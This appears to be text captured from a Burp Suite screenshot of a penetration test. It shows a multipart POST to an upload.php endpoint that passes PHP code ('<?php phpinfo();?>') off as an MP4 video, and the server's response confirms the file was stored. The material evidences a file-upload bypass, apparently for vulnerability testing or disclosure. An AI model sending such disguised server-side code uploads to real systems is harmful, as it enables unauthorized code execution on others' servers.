 Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host:
Content-Length: 644
Origin: http://
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/67.0.3396.99 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryBOw19vnyA2tzgOYq
Accept: */*
Referer: http://shipinfuwu/webup.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: ZDEDebuggerPresent=php,phtml,php3; PHPSESSID=d49u054dablk1sa40cs513bp64;
AdminCode=5ub7
Connection: close
------WebKitFormBoundaryBOw19vnyA2tzgOYq
Content-Disposition: form-data; name="id"
WU_FILE_0
------WebKitFormBoundaryBOw19vnyA2tzgOYq
Content-Disposition: form-data; name="type"
video/mp4
------WebKitFormBoundaryBOw19vnyA2tzgOYq
Content-Disposition: form-data; name="lastModifiedDate"
Thu Jul 26 2018 16:28:31 GMT+0800 (中国标准时间)
------WebKitFormBoundaryBOw19vnyA2tzgOYq
Content-Disposition: form-data; name="size"
18
------WebKitFormBoundaryBOw19vnyA2tzgOYq
Content-Disposition: form-data; name="file"; filename="1.mp4"
Content-Type: video/mp4
<?php phpinfo();?>
------WebKitFormBoundaryBOw19vnyA2tzgOYq--
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 26 Jul 2018 09:06:11 GMT
Server: Apache/2.4.27 (Win32) OpenSSL/1.0.2l mod_fcgid/2.3.9
X-Powered-By: PHP/5.4.45
Expires: Mon, 26 Jul 1997 05:00:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: ZDEDebuggerPresent=php,phtml,php3; path=/
Last-Modified: Thu, 26 Jul 2018 09:06:11 GMT
Connection: close
Content-Type: text/html
Content-Length: 160
{"success":true,"oldName":"1.mp4","hashName":"15325959712dac38f0730b81df.mp4"
,"filePaht":"uploads\\shipin\\15325959712dac38f0730b81df.mp4","fileSuffixes":"mp4"
}
? < + > Type a search term 0 matches